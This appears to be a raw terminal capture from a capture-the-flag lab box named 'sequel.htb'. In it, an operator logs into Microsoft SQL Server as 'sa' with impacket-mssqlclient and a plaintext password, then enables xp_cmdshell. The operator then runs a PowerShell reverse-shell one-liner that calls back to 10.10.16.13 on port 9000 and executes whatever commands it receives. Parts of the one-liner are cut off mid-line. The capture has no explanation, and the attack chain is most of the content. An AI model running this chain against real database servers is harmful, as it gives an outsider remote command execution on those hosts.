 ❯ impacket-mssqlclient sequel.htb/sa:'MSSQLP@ssw0rd!'@10.10.11.51
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sa  dbo@master)> sp_configure 'show advanced options', 1;
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL (sa  dbo@master)> RECONFIGURE;
SQL (sa  dbo@master)> sp_configure 'xp_cmdshell', 1;
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (sa  dbo@master)> RECONFIGURE;
SQL (sa  dbo@master)> EXEC xp_cmdshell 'powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient(''10.10.16.13'',9000);$stream = $client.GetSt
Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $
Bytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"';
KALI